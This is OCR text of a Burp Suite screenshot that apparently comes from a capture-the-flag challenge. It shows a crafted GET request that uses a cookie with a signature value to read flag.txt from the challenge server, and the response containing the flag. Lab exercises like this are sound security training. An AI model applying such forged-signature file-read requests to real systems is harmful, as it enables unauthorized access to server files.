 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://f72897f2-8e18-4a4a-a97b-b87b336537b7.node3.buuoj.cn
Request
Raw Params Headers Hex
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: f72897f2-8e18-4a4a-a97b-b87b336537b7.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: action=readscan;sign=5f7c8db26faeaaa424ba739eaa7a3f8e
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Mar 2021 14:56:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{76e38ef7-bffc-450c-be74-2dc14bd7b79c}\n"